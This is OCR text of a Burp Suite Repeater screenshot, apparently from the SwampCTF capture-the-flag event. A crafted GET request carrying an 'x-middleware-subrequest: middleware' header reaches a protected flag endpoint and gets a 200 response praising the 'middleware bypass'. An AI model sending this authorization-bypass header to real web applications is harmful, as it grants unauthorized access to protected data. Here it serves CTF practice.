 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
Send Cancel
Target: http://chals.swampctf.com:43611 HTTP/1
Request
Pretty Raw Hex
1 GET /api/protected/flag HTTP/1.1 \r \n
2 Host: chals.swampctf.com:43611 \r \n
3 x-middleware-subrequest: middleware \r \n
4 \r \n
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.4
3 Date: Sat, 29 Mar 2025
4 Content-Type: application/json
5 Content-Length:
6 Connection: keep-alive
7
8 {
"message":
"Congratulations, you found the secret middleware bypass!",
"flag":
}
Inspector
Selection 105
Selected text
GET /api/protected/flag HTTP/1.1
\r \n
Host: chals.swampctf.com:43611
\r \n
x-middleware-subrequest: middlew
are \r \n
\r \n
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 2
Response Headers 5
Search... 0 matches
Search... 0 matches
Done
266 bytes | 1,265 millis